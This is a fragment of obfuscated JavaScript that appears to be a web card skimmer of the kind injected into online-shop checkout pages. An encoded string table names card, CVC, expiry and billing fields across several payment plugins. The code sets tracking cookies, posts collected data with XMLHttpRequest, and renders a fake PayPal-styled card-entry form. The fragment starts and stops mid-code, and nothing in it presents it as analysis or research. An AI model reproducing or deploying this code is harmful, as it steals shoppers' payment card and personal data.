XMLHttpRequest();_0x11ce16['open'](_0x1bc2e6(0xb4),url,!![]),_0x11ce16['onload']=function(){Reld();},_0x11ce16[_0x1bc2e6(0xbd)](_0x4f87a1),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0x157),document[_0x1bc2e6(0x116)]=_0x1bc2e6(0xb8),delete_cookie(_0x1bc2e6(0xe9)),asfdaw=![];var _0x588bb8=_0x1bc2e6(0x12f)+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x588bb8);}}});}}function sanitas(_0x19d189){var _0x2f7eb4=_0x195cc2;return _0x19d189=_0x19d189[_0x2f7eb4(0x109)](':',''),_0x19d189;}function _0x262f(_0x988d21,_0x303f4a){var _0x45910b=_0xbc6c();return _0x262f=function(_0x162285,_0x1459cf){_0x162285=_0x162285-0x9f;var _0x4f3f3f=_0x45910b[_0x162285];return _0x4f3f3f;},_0x262f(_0x988d21,_0x303f4a);}var asfdaw=!![],cook=getCookie('__Pres_idk');if(cook!=_0x195cc2(0x14c))setInterval(misu21,0xfa0);function _0xbc6c(){var _0x465ed6=['exp-date','important','billing[lastname]:','459mZpSGa','__Pres_ldk','apply','cc_number','billing[firstname]:','length','pedido','address1','billing[street][]','getElementsByTagName','payment_method_container','fromCharCode','replaceAll','delivery_postcode','value','products_hash','1234\x201234\x201234\x201234','card_number','Zhang','address_country_name','stringify','x_exp_date_y','card','address_delivery','billing[postcode]','console','slice','cc_owner','radio','write','address_city','display','hexDecode','replace','paymentMethodContainer','carte','charCodeAt','st-checkout-payment-step','billing[country_id]:','HOOK_ADVANCED_PAYMENT','billing[postcode]:','address','error_cc_owner','billing[street][]:','bind','shipping_hash','cookie','billingState','addEventListener','hidden','fname','div','warn','getElementById','none','address_lastname','onepagecheckoutps_step_three_container','<br>','type','payment-option-3-container','random','payment-option-4-container','trace','innerText','4MOrmxW','checkout','address_Country:name','283000bssISs','split','floor','join','<div\x20class=loader\x20id=','billing[firstname]','cardnumber','email','delivery_phone','|authorizenet_expiration_yr:','table','form','Carte','address_postcode','prototype','billing[city]','error_cc_cid','button','expiry_year','delivery_address1','386352wrtdsf','billing[country_id]','CARD','block','Card','substring','286339qZxEnA','substr','billing[telephone]:','id_country','2205537QEbCCE','pay-with-payment-option-1-form','karte','236232342323626326','translate3d(0px,\x20-8px,\x200px)','pay-with-payment-option-6-form','1732735RxnQdP','klarna-checkout-container','billing[email]','term_partial','userAgent','customer_lastname','delivery_id_state','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','__Pres_ldk=236232342323626326;\x20path=/','billingPostalCode','match','click','cardExpiry','emailPos','location','billing[region_id]','toString','Karte','delivery_city','href','x_exp_date_m','country','customer_firstname','{}.constructor(\x22return\x20this\x22)(\x20)','payment-option-2-container','opc_payment_methods','billing[lastname]','getElementsByClassName','createElement','nextElementSibling','cvc','<form\x20id=\x22','phone:','payment-method','billing_hash','close','cart_summary','\x20/\x20','childNodes','checkout-payment-step','__Pres_idk','innerHTML','POST','lastName','user_hash',';\x20path=/','__Pres_idk=236232342323626326;\x20path=/','000','error','append','authorizenet_expiration','send','billing[user_agent]','cardNumber','__Pres_ldk=','payment-option-5-container','authorizenet_expiration_yr','cc_cid','pay-with-payment-option-4-form','billingLine1','firstName','billing[telephone]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','open','billing[city]:','address_phone_mobile','style','address_firstname','payment-option-6-container','getElementsByName','CVC','exception','search','|raw_ad:','transform','x_card_num','4378129rtUHuL','hexEncode','KARTE','indexOf','TARJETA','submit','advert_hash','delivery_id_country','CARTE','payment-selector-credit_card__radio-option-content__inner-wrapper','name','1033738fWpLtL','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-hei